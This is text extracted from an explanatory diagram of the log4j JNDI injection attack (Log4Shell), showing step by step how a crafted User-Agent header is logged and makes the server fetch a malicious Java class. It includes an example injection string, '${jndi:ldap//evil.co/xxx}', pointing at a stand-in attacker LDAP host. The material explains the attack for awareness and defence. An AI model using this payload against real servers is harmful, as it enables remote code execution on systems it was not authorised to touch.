 1
An attacker triggers the target device to log the
JNDI string in some way. Most obvious way is
via web site headers but there are many
potential vectors we will see over coming
months.
GET /HTTP/1.1
Host: example.com
User-Agent:
${jndi:ldap//evil.co/xxx
2
Server passes the log string to the
impacted log4j instance:
${jndi:ldap//evil.co/xxx}
3
Log4j processes the string and queries the
malicious LDAP server:
ldap//evil.co/xxx
1
https://example.com
2
LOG
3
Attacker
controlled
LDAP
ldap//evil.co
4
3
LDAP Server Responds with directory
information containing the malicious Java
Class which the server deserializes and
installs.